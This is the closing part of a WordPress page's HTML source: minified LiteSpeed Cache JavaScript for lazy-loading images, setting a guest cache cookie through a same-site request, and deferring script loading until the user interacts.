i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 16:28:52 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8723caa6d94cbf883ed338c1dfb394de.css -->